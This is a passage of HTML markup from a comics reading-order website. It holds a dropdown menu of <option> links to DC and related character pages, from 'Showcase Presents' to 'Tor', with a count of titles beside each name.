	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
